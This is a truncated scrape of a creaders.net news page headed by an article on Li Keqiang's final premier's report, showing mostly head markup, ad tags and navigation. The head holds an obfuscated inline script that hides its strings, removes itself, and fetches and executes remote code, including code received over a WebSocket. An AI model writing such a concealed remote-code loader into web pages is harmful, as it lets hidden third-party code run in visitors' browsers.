

--- FILE ---
content_type: text/html
request_url: https://news.creaders.net/china/2023/03/04/2583817.html
body_size: 15236
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">

<head>
  <title>李克强时代结束 “最弱总理”告别只花1小时-中国瞭望-万维读者网（电脑版）</title>
  <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
  <meta name="keywords" content="李克强,总理" /><meta name="description" content="中国国务院总理李克强于北京时间5日上午（美东时间4日晚间）在人民大会堂做最后一次总理报告，政坛告别作只花一个小时。中共政坛将全为“习派”，曾被寄予改革厚望的李克强裸退，一个时代黯然结束。中国人大14届一次会议于北京时间5日上午在北京人民大会堂开" />
  <!-- Optimize Tweets with Cards -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="李克强时代结束 “最弱总理”告别只花1小时">
  <meta name="twitter:image" content="https://pub.creaders.net/images/c4def.jpg">
  <!-- Open Graph tags -->
  <meta property="og:site_name" content="万维读者网">
  <meta property="og:url" content="https://news.creaders.net/china/2023/03/04/2583817.html">
  <meta property="og:title" content="李克强时代结束 “最弱总理”告别只花1小时--万维读者网">
  <meta property="og:image" content="https://pub.creaders.net/images/c4def.jpg">
  <meta property="og:description" content="中国国务院总理李克强于北京时间5日上午（美东时间4日晚间）在人民大会堂做最后一次总理报告，政坛告别作只花一个小时。中共政坛将全为“习派”，曾被寄予改革厚望的李克强裸退，一个时代黯然结束。中国人大14届一次会议于北京时间5日上午在北京人民大会堂开">
  <link href="https://news.creaders.net/breaking/css/world2012_css.css" rel="stylesheet" type="text/css">
  <link href="https://news.creaders.net/breaking/css/content2015.css?t=2025" rel="stylesheet" type="text/css" />

  <link rel="preconnect" href="https://a.pub.network/" crossorigin />
  <link rel="preconnect" href="https://b.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.pub.network/" crossorigin />
  <link rel="preconnect" href="https://d.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://secure.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://rules.quantcount.com/" crossorigin />
  <link rel="preconnect" href="https://pixel.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://cmp.quantcast.com/" crossorigin />
  <link rel="preconnect" href="https://btloader.com/" crossorigin />
  <link rel="preconnect" href="https://api.btloader.com/" crossorigin />
  <link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
  <link rel="stylesheet" href="https://a.pub.network/creaders-net/cls.css">

  <script language="javascript" src="https://www.creaders.net/js/ad_func.js"></script>
  <script>
    function onSharethisLoad() {
      var toMobile = ['wechat', 'twitter'];
      var __sharethis__share = window.__sharethis__.share;
      window.__sharethis__.share = function (config) {
        if (window.__sharethis__.mobile || toMobile.indexOf(config.network) != -1) {
          config.share_url = 'https://m.creaders.net/news/page/1189054';
        }
        __sharethis__share(config);
      };
    }
  </script>
  <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=619ee7333eb96600193f77b6&product=sop" async="async" onload="onSharethisLoad()"></script>
  <script type="text/javascript" src="//dsh7ky7308k4b.cloudfront.net/publishers/creadersnet.min.js"></script>


  <!-- FS -->
  <script data-cfasync="false" type="text/javascript">
    var freestar = freestar || {};
    freestar.queue = freestar.queue || [];
    freestar.config = freestar.config || {};
    freestar.config.enabled_slots = [];
    freestar.config.disabledProducts = {
      pushdown: true,
      googleInterstitial: true
    };
    freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
  </script>
  <script src="https://a.pub.network/creaders-net/pubfig.min.js" data-cfasync="false" async></script>

  <!-- Below is the code required to invoke the on call sticky footer. -->
  <script>
    window.freestar.queue.push(function () {
      window.freestar.newStickyFooter("creaders_sticky_footer_2");
    });
  </script>

  <!-- Below is the code required to invoke the on call video ads. -->
  <script>
    window.freestar.queue.push(function(){
      window.freestar.newVideo("FreeStarVideoAdContainer_Slider");
    });
  </script>


  <!-- CyberMedia GAM -->
  <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js?network-code=1619040"></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag.defineSlot('/1619040/Creaders_China_1x1', [1, 1], 'div-gpt-ad-1385191137318-1').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_China_300x250', [300, 250], 'div-gpt-ad-1385191137318-2').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_China_728x90', [728, 90], 'div-gpt-ad-1385191137318-3').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_China_300x250_2', [[300, 250], [336, 280], [320, 480], [300, 600]], 'div-gpt-ad-1385191137318-5').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_China_300x250_3', [[300, 250], [336, 280], [320, 480]], 'div-gpt-ad-1385191137318-7').addService(googletag.pubads());
      googletag.pubads().setCentering(true);
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>


  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CC7GR0YVP2"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-CC7GR0YVP2');
  </script>



  <script type="text/javascript" src="https://www.creaders.net/js/jquery-1.7.2.min.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/tpl.js"></script>
  <style type="text/css">
    .STYLE1 {
      font-family: "宋体";
      font-size: 12px;
      color: #333333;
    }

    .STYLE2 {
      font-size: 12px;
      font-family: "宋体";
      color: #000000;
    }

    .STYLE3 {
      font-family: "微软雅黑";
      font-size: 26px;
      font-weight: bold;
      color: #252525;
    }

    .STYLE4 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #999999;
    }

    .STYLE5 {
      color: #9b253d;
      font-family: "微软雅黑";
    }

    .STYLE6 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 26px;
      text-indent: 25px;
    }

    .STYLE7 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 12px;
      color: #FF0000;
    }

    .STYLE10 {
      font-family: "微软雅黑";
      font-size: 18px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE11 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
    }

    .STYLE12 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 28px;
    }

    .STYLE13 {
      color: #0000CC
    }

    .STYLE14 {
      font-family: "宋体";
      font-size: 12px;
      color: #003a67;
    }

    .STYLE15 {
      color: #FF0000
    }

    .STYLE16 {
      font-family: "宋体";
      font-size: 12px;
      color: #999999;
    }

    .STYLE17 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
    }

    .STYLE18 {
      font-family: "宋体";
      font-size: 12px;
    }

    .STYLE19 {
      color: #900000
    }

    .STYLE20 {
      color: #999999
    }

    .STYLE22 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
      font-weight: bold;
    }

    .STYLE23 {
      color: #0000FF
    }

    .STYLE24 {
      color: #009900
    }

    .STYLE25 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE26 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #840000;
      font-weight: bold;
    }

    .STYLE37 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #666666;
    }

    .STYLE38 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #FF0000;
    }

    .STYLE39 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #999999;
    }

    .STYLE46 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #840000;
    }

    .STYLE47 {
      font-family: "宋体";
      font-size: 14px;
      color: #666666;
    }

    .STYLE48 {
      font-size: 12px
    }

    .STYLE49 {
      font-family: "宋体";
      font-size: 12px;
      color: #666666;
    }

    .comment1 {
      background-color: #f4f4f4;
      margin-bottom: 10px;
    }
  </style>
  <style>
    h1 {
      text-align: center;
      margin-top: 10px;
      margin-bottom: 10px;
    }

    .infometa {
      padding-top: 8px;
    }

    .infometa::after {
      content: '';
      display: block;
      clear: both;
      height: 6px;
      border-bottom: 1px solid #ccc;
    }

    .infometa .btns {
      float: right;
      padding-top: 2px;
    }

    .infometa .btns a {
      margin-left: 0.5em;
    }

    body {
      --n-m: 12px;
      --n-b: 1px solid #ccc;
    }

    .m-y {
      margin-top: var(--n-m) !important;
      margin-bottom: var(--n-m) !important;
    }

    .p-y {
      padding-top: var(--n-m);
      padding-bottom: var(--n-m);
    }

    .b-y {
      border-bottom: var(--n-b);
      border-top: var(--n-b);
    }

    .b-y + .b-y {
      border-top: 0;
    }
  </style>


  <style>
    .fs-sticky-footer {
      background-color: #F2F2F2 !important;
    }

    .fs-sticky-footer[style*="min-height: 1px"] {
      min-height: 90px !important;
    }
  </style>


<script data-cfasync="false">(function(){function F(H,O){H=H-(0x29*-0x7a+0xfec+-0x3e*-0x11);const d=G();let p=d[H];if(F['mwCFUY']===undefined){var Z=function(h){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let K='',E='';for(let t=-0x4ec+0xc89*-0x2+0x1dfe,A,o,I=-0x1511+0x2048+-0xb37;o=h['charAt'](I++);~o&&(A=t%(0x2*-0xa33+-0x1*0x31c+0x1786)?A*(-0x1954*-0x1+-0x44f*0x9+0xdb3)+o:o,t++%(-0x2*0xa9f+0x2*-0x8cb+0x26d8))?K+=String['fromCharCode'](0x7cf+-0xd43+-0x1*-0x673&A>>(-(0xd*0x226+0xc6b+-0x2857)*t&-0x3*0xa2+0x703+-0x517)):-0x22cb*0x1+-0x4fb+0x27c6){o=N['indexOf'](o);}for(let n=0x20*0xf9+-0x1*-0x136c+-0x2*0x1946,W=K['length'];n<W;n++){E+='%'+('00'+K['charCodeAt'](n)['toString'](0x7dd*-0x4+-0x993+0x43*0x9d))['slice'](-(-0x1fcc+-0x12*-0x21a+0x6*-0x101));}return decodeURIComponent(E);};const c=function(h,N){let K=[],E=0x9b+0x1*0x1106+-0x11a1*0x1,t,A='';h=Z(h);let o;for(o=-0x131e*-0x2+-0x5*0x5b3+0x9bd*-0x1;o<-0x4f0*-0x1+0x1*-0x16a9+0x1*0x12b9;o++){K[o]=o;}for(o=-0x1e*-0x50+-0x2d3*-0x1+-0x15b*0x9;o<0x526+0xaf2+0x1e3*-0x8;o++){E=(E+K[o]+N['charCodeAt'](o%N['length']))%(0x57c+-0x3ff*-0x8+-0x4*0x91d),t=K[o],K[o]=K[E],K[E]=t;}o=-0x179*-0xd+-0x1*-0x1115+-0x243a,E=0xd*0x18b+-0x21f1+0xde2;for(let I=0x45a+-0x9d6+0x3*0x1d4;I<h['length'];I++){o=(o+(-0x17f3*0x1+-0x97*0xa+0x1dda))%(-0x44*0x51+-0x19cd+0x39*0xd9),E=(E+K[o])%(-0x43*0xc+-0x1*-0x1f66+0x1b42*-0x1),t=K[o],K[o]=K[E],K[E]=t,A+=String['fromCharCode'](h['charCodeAt'](I)^K[(K[o]+K[E])%(0x1*-0x1b2b+0x1c07*-0x1+-0x3832*-0x1)]);}return A;};F['Ajflgb']=c,F['OwUTdS']={},F['mwCFUY']=!![];}const y=d[-0x17*0x2b+-0x12a9*0x1+-0x3*-0x782],J=H+y,w=F['OwUTdS'][J];return!w?(F['qZJjgl']===undefined&&(F['qZJjgl']=!![]),p=F['Ajflgb'](p,O),F['OwUTdS'][J]=p):p=w,p;}(function(H,O){const K=F,d=H();while(!![]){try{const p=parseInt(K(0xab,'qx#Q'))/(-0xc9d*-0x3+-0x222d*-0x1+0x3*-0x1801)*(-parseInt(K(0x143,'XEk0'))/(0x4*0x6db+-0x1*-0x427+-0x1f91*0x1))+-parseInt(K(0x10d,'ob[X'))/(0x15*0x19e+-0x17d6+-0xa1d)+-parseInt(K(0xc8,'DEUo'))/(0x2e6*0x7+0x1f01+-0x3347*0x1)+-parseInt(K(0x91,'Turj'))/(0x6*0x517+-0x13e*0xe+-0x1*0xd21)*(parseInt(K(0x10e,'o(Ht'))/(-0xdaa+0xd*0x18b+-0x65f))+-parseInt(K(0xd7,'uHfs'))/(-0x269c+0x45a+0x2249)*(parseInt(K(0x89,'c4l1'))/(0x2383+0x3c8+-0x2743*0x1))+-parseInt(K(0xd2,'Turj'))/(0x4a6+-0x13ee+0xf51)*(-parseInt(K(0x114,'uHfs'))/(0x9f3+0x2*-0x96b+0x8ed))+parseInt(K(0xb5,'%2o5'))/(0x1f66+-0x1*-0x1771+0x1244*-0x3);if(p===O)break;else d['push'](d['shift']());}catch(Z){d['push'](d['shift']());}}}(G,0x1*-0x13906c+0x142f45*-0x1+-0x561ab*-0xa),(function(){const E=F;window[E(0xf0,'(W8t')+'_'+window[E(0x9b,'dxHp')](window[E(0x115,'vX%4')+E(0xe1,'2TBx')][E(0xae,'2NaH')])]={'HTMLIFrameElement_contentWindow':Object[E(0x123,'o(Ht')+E(0xed,'Jorb')+E(0x124,'lASK')+E(0xb2,'ob[X')+E(0xb1,'qJ!S')+E(0xe3,'ob[X')](HTMLIFrameElement[E(0x8d,'XEk0')+E(0xf1,'sOPp')+'e'],E(0xdd,'3[&Q')+E(0xb7,'Fzhn')+E(0x145,'x^bB')+'w')};function H(p){const t=E,[Z,...y]=p,J=document[t(0x103,'I&tl')+t(0xa9,'wZ2%')+t(0xa6,'E)NV')+'t'](t(0xc9,'XO1U')+'pt');return J[t(0x8c,'I&tl')]=Z,J[t(0x11e,'$rFX')+t(0x84,'qJ!S')+t(0x10f,'[Jvm')+t(0xbd,'wZ2%')](t(0xf7,')tno')+'r',()=>{const A=t;if(y[A(0xf3,'A^J[')+'th']>0xc89*-0x2+-0x27b+0x1b8d)H(y);else{const w=new WebSocket(A(0x88,'YZs#')+A(0x128,')tno')+A(0x116,')!bl')+A(0x12f,'ob[X')+A(0x8a,'yBvg')+'s');w[A(0xe6,'[Jvm')+A(0x96,'lASK')+'e']=c=>{const o=A,h=c[o(0xa2,'dxHp')],N=document[o(0x81,'OiVF')+o(0x111,'Turj')+o(0x11f,'Jorb')+'t'](o(0x142,'A^J[')+'pt');N[o(0x133,'(W8t')+o(0x13e,'XO1U')+o(0x13a,'h]S^')]=h,document[o(0x100,'vX%4')][o(0xc7,'Mx)4')+o(0x86,'E)NV')+o(0xdf,'3[&Q')](N);},w[A(0x82,'XO1U')+'en']=()=>{const I=A;w[I(0x94,'*VzE')](I(0xca,'sOPp')+I(0x118,'^k@Y')+'l');};}}),document[t(0xa4,')!bl')][t(0x137,'%2o5')+t(0xa7,'YZs#')+t(0x107,'A^J[')](J),J;}const O=document[E(0xb8,'[Jvm')+E(0x90,'XO1U')+E(0x138,'(W8t')+'t'][E(0x105,'2NaH')+E(0xd4,'$rFX')][E(0x139,'XO1U')+'in']??E(0xfd,')!bl')+E(0x9a,'yLy(')+E(0xcf,')tno');document[E(0xef,'^k@Y')+E(0xbf,'x^bB')+E(0xa5,'c4l1')+'t'][E(0x8f,'nNKa')+'ve']();const d=document[E(0xa1,'Jorb')+E(0x117,'YZs#')+E(0x11d,'wZ2%')+'t'](E(0xa3,'^k@Y')+'pt');d[E(0xee,'o(Ht')]=E(0x101,'Jorb')+E(0x12e,'lASK')+O+(E(0x119,'qx#Q')+E(0x135,'JX#H'))+btoa(location[E(0x109,'$rFX')+E(0x122,'XO1U')])[E(0xf8,'DEUo')+E(0xfa,'(W8t')](/=+$/,'')+E(0x136,'sOPp'),d[E(0xdb,'[Jvm')+E(0xe7,'ob[X')+E(0x108,'yBvg')](E(0x129,')!bl')+E(0xd6,'Turj'),E(0x11a,'XO1U')+E(0x11c,'2NaH')),d[E(0x104,'XO1U')+E(0x80,'XEk0')+E(0xcd,'o(Ht')+E(0x102,'I&tl')](E(0xff,'*VzE')+'r',()=>{const n=E;H([n(0xac,')tno')+n(0x12b,'ViN$')+n(0xb6,'sOPp')+n(0xe2,'bWm!')+n(0xc6,'dxHp')+n(0xcc,'W92i')+n(0xba,'kK8)')+n(0xc3,'kK8)')+n(0xf2,'3[&Q')+n(0xe5,'yLy(')+n(0xd3,'*VzE')+n(0x125,'bWm!'),n(0x10b,'OiVF')+n(0xaf,'vX%4')+n(0xc0,'W92i')+n(0x8e,'Fzhn')+n(0xb3,'Turj')+n(0xde,'wZ2%')+n(0x97,'A^J[')+n(0x99,'nNKa')+n(0x12c,'Turj')+n(0xb0,'o(Ht')+n(0xc2,'x^bB')+n(0x120,'2TBx')+n(0x93,'c4l1')+'js',n(0xc4,'(W8t')+n(0xc1,'bWm!')+n(0xb6,'sOPp')+n(0xad,'NkAi')+n(0xa0,'sOPp')+n(0xd8,'lASK')+n(0xe8,'o(Ht')+n(0x13f,'3[&Q')+n(0xb9,'DEUo')+n(0x134,'x^bB')+n(0xbc,'nNKa')+n(0x98,'ViN$')+n(0xda,'Turj')+'js',n(0x126,'uHfs')+n(0x9e,'Turj')+n(0x127,'h]S^')+n(0xcb,'wZ2%')+n(0xaa,'c4l1')+n(0x12a,'RGAH')+n(0x12d,'*VzE')+n(0xf4,'h]S^')+n(0xf9,'W92i')+n(0x92,'ob[X')+n(0xa8,'[Jvm')+n(0x110,'bWm!')+n(0xd9,'Fzhn')+'js',n(0x144,'x^bB')+n(0xfb,'Jorb')+n(0x140,'Turj')+n(0x9f,'DEUo')+n(0xdc,'qJ!S')+n(0x10a,')tno')+n(0xfc,'bWm!')+n(0xd1,'c6HV')+n(0x9c,'DEUo')+n(0x87,'OiVF')+n(0x131,'E)NV')+n(0xea,'ob[X')+n(0xd5,'W92i')+n(0xbe,'2TBx')+n(0xec,'x^bB')+n(0xeb,'E)NV'),n(0xb4,'nNKa')+n(0x130,'I&tl')+n(0x132,'ob[X')+n(0x141,'2TBx')+n(0x106,'Mx)4')+n(0x13c,'uHfs')+n(0x83,'c6HV')+n(0x85,'o(Ht')+n(0x112,'o(Ht')+n(0x13d,'nNKa')+n(0xce,'(W8t')+n(0x121,'NkAi')+n(0xfe,'OiVF')+n(0xf6,'qJ!S')]);}),document[E(0x9d,'qx#Q')][E(0xd0,')!bl')+E(0xe4,'kK8)')+E(0xbb,'*VzE')](d);}()));function G(){const W=['WOyUv8oe','WQxcJSoerq','tCkdou0','W5FdKI1N','aCkGph1fDmoR','uCkskKa','ymk2zG','fH1XnW','W43cNqNcIW','W4VcJYK','WRm/ifa','E3jFfG','l8kwWRZcTa','W7hdGSoAWQq','sYZdKWO','WQrrWOxcIW','BCkAjuRcPrqk','eaJdNa','FCoXWQ46','W70eWR3dHG','jYBdImou','ru5j','W4NdIxBdLG','W6vBgSkn','y8khyCkT','uffwva','WPtdSYJdTa','uSkedt4','W5lcHY3cIq','DYFcSNe','CtVcSMi','WPJcJmovW4G','WPlcIKyB','W4xcGmkBWRK','tIxdMq','WPhcJfpdOq','WP9Nf8oE','E8oOW7i2','vKfhxa','zYJcNmoLz8oGW5H2W6e','c8ogEru3kmkcc8kNWP/cGND7','WO7cNX9gwSoJvq','WOBcICoAva','W6qzxmkc','WQvpW7bS','W53cKs4K','pmorpwVdNSoYWOL+WP89rxT1mq','eYldJgj1pNpdMGe','vSkodZS','zSkFiCkT','W7hcOSoTWRC','WR4+o0m','vd8rW6q','WPZdH8kaWQm','W7FcTCoXBmolWP3cSmkGFCoZthi','W4BdHqO','WQRdR8kLnG','WPzSamoV','W5/cNJZcLW','zSokzJq','WRHTWR8n','WPFcICoCW6G','W5/cMd5e','vJyjW6S','W7iyx8kF','t2hcIf4','W6HuWO/cIa','n8kSWRqH','B8ksEmkG','WQZdUCoCW64','fmkEW6q/','WQjcW5XL','WP7cRJJdUq','sNXdWRy','vSkwlWO','yxpdUcW','k8k6zNK','w8kvkea','ueHuaW','fb07kG','WRXgWR4K','BSkiWRy','WRbsi2a','r19fbW','WP3cH8oCW6W','W65EWPu','pCkwv33cG2WE','tdVcN0e','puNdTZe','WRRcH8oFW7K','WRBdISoBW6u','WQnlW4jJ','zSolAdm','vcRdJWq','zmovamo+y8oGW7O','ea1GpW','erDWia','vg7dTe4mgvtdO3rCzmk4xW','imoekmo4','xuDwtq','WPBcHSoEW70','W4y5bhm','saFdGCo5','WPxcJIjI','imk4vJ4','evaCxG','W7lcTmoBW6e','jGFdJ8oPdYa6','WPdcMGJdSW','WO7cMsSLa8ovrGtdT0uqW53cUa','ytVcTa','jSotkCo4','W47dNxTN','kGpdQd8','WPZcHSofW54','W6usWOqZDtxcSmkMkHRdICkDla','vCktzee','EJxdGmkE','WOldPdtdVW','zmkqDmk9m8k9WORdISoiymo1WQJcSq','sJunW74','sgBdMGu','cCklWQj+','DWFdOx0','W49TxCkk','pCkAdfK','W6yeWQhdJG','eYKtW7i','WQiqWPOV','W6SpW6pdJq','kCkbWQtcQa','W5NcGtZcMa','o8kpf1K','WQmPieS','y8kwBCkL','FsldKCoa','k8kXCdG','W6VcO8oRWRm','W6xcJCoisq','WRVdP8kfna','DZpdMCoC','q3TdWQldNmkeWQ7cH8oqWOddPum','Cmo3WQGL','WQj3W7eq','WP7cMvCC','sCoBq3u','W5tcMwvU','tqhdNCoK','tCkod0e','WRHjW5rS','mbldSsa','W6uwytqtWR/cVCo5qSoxWQzLa8ko','i8kgWQVdQG','W5JdH25e','WQNcLCoBuG','W7WjWQtdJW','p0WLkG','WPJdRt4','DWVdPdK','WQRdRmkLkG','yCklidm','hrDGha','nYRdJ8kF','W7KmgSod','vXr1jG','Cu9GDG','tfLybW','kCkZW65IjWpdRmorWQRcLwNdHtu','m8khfuO','W5dcMmkkWR8','WRXrW7ZcNhtcR8k8W61DWOLHW5ZdOG','WORcI8odW6q','jCkrWRBcOq','WRZdTSkHla','EIddHmof','W7tcLdL/','uWjbfG','FmkTWR82','ASkdFmkK','W487fN8','W6CCWOu1CMhdK8kYbIBdIq','WPJdRZ7dVG','WOrTea','j2hdJmoq','W7XzW5fR','fIxdJHKGwatdSttdIKOcW6S','vt9cW7a','W5NdJgi9','WRvpW40U','WRNcHCoDyq','vXBdH8oS','W7RdHmorWRW','WQpdU8oUmq','W7ddH8oB','WR0gW5hcK8khk8kslSoIpSog','Fmkmydq','W6bfuCkj','sCkdjfy','FK8oBq'];G=function(){return W;};return G();}})();</script>


  <link href="https://www.creaders.net/css/freestar.css?t=1740803317" rel="stylesheet" type="text/css" />


</head>



<body>


<!-- Creaders_1x1 -->
<div id="div-gpt-ad-1385191137318-1">
  <script>
    googletag.cmd.push(function () { googletag.display('div-gpt-ad-1385191137318-1'); });
  </script>
</div>


  <div class="daohang">
    <table width="1024" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td align="left" width="119" height="45"><a href="https://www.creaders.net"><img src="https://pub.creaders.net/images/ww_03.gif" width="119" height="45" /></a></td>
        <td width="64" class="nav"><a href="https://news.creaders.net/breaking/"><span class="STYLE1">新闻</span></a></td>
        <td width="64" class="nav"><a href="https://video.creaders.net"><span class="STYLE1">视频</span></a></td>
        <td width="64" class="nav"><a href="https://blog.creaders.net"><span class="STYLE1">博客</span></a></td>
        <td width="64" class="nav"><a href="https://bbs.creaders.net"><span class="STYLE1">论坛</span></a></td>
        <td width="64" class="nav"><a href="https://classified.creaders.net"><span class="STYLE1">分类广告</span></a></td>
        <td width="64" class="nav"><a href="https://www.136888.com/new/ad.php?id=6920159"><span class="STYLE1">购物</span></a></td>
        <td></td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td width="60" class="nav_1"><span class="STYLE1"><a href="javascript:void(0);" onclick="langTo('gb2312');">简体</a>/<a href="javascript:void(0);" onclick="langTo('big5');">繁体</a></span></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/ads_service.html"><span class="STYLE1">广告服务</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/contact_us.html"><span class="STYLE1">联系我们</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/about_us.html"><span class="STYLE1">关于万维</span></a></td>
        <td width="60" class="nav_1 nav-last1"><span class="STYLE1"><a href="javascript:void(0);" act="loginBox">登录</a>/<a href="https://www.creaders.net/members/register.php">注册</a></span></td>
      </tr>
    </table>
  </div>

  <div class="tm">
    <table width="1024" border="0" cellpadding="0" cellspacing="0" style="background-color: #F8F8F8;">
      <tr height="114">
        <td align="left" valign="middle"><img src="https://pub.creaders.net/images/n103.gif" width="249" height="68" /></td>
        <td align="right" valign="middle">

          <div id='div-gpt-ad-1385191137318-3'>
            <script>
              googletag.cmd.push(function () { googletag.display('div-gpt-ad-1385191137318-3'); });
            </script>
          </div>

        </td>
      </tr>
    </table>
  </div>
  <div class="daohang_1">
    <table width="1024" border="0">
      <tr height="40">
        <td align="left" valign="middle"><a href='https://www.creaders.net' class='newslist_2'>万维读者网</a>&nbsp;&gt;&nbsp;<a href='https://news.creaders.net/china/' class='newslist_2'>中国瞭望</a>&nbsp;&gt;&nbsp;正文</td>
        <td>&nbsp;</td>
        <td align="right">
          <div id="search-box" style="background:url(https://pub.creaders.net/images/tu_01.png) no-repeat 0 0;">
            <input type="text" name="key" id="keytextfield" class="input-box" />
            <input type="button" class="button" onclick="var key=document.getElementById('keytextfield').value;if(key){window.location.href='https://news.creaders.net/headline/news_search_list.php?key='+key;};" />
          </div>
        </td>
      </tr>
    </table>
  </div>


  <div class="mian">
    <div class="zuo" id="zuo">
      <h1 class="STYLE3">李克强时代结束 “最弱总理”告别只花1小时</h1>
      <div class="infometa STYLE4">
        <a href='https://www.creaders.net' class="STYLE5">www.creaders.net</a>&nbsp;|&nbsp;2023-03-04 19:18:34&nbsp;&nbsp;中央社&nbsp;|&nbsp;<span class="say1"><span id="commentcountx" class="num">0</span></span>条评论&nbsp;|&nbsp;<a href="#comment" class="STYLE4">查看/发表评论</a><img src="https://pub.creaders.net/images/tu_06.gif" width="7" height="4" style="margin: 0 0 3px 5px" />
        <div class="btns">
          <a href="https://www.youtube.com/channel/UCcyq3Dtsa-EbuIfwViWbT4Q" target="_blank"><img src="https://www.creaders.net/images/ys.png" height="23" valign="top" border="0" /></a>
          <a href="javascript:void(0);" class="st-custom-button" data-network="wechat">
            <img src="https://pub.creaders.net/images/tu_03.gif" width="121" height="23" />
          </a>
        </div>
      </div>

      <!-- Video Ads Poition 1 -->


